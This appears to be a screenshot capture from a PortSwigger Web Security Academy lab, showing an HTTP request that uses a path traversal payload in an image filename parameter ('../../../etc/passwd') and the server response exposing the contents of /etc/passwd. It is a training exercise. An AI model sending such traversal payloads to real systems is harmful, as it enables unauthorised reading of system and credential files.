 https://0a0800a104df963c8048499c00470083.web-security-academy.net
< > Send
Response
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a0800a104df963c8048499c00470083.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0a0800a104df963c8048499c00470083.web-security-academy.net/product?productId=1
9 Cookie: session=hHUgNzaUsQY1zGMiWIwfUBZAmyIZmQAp
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin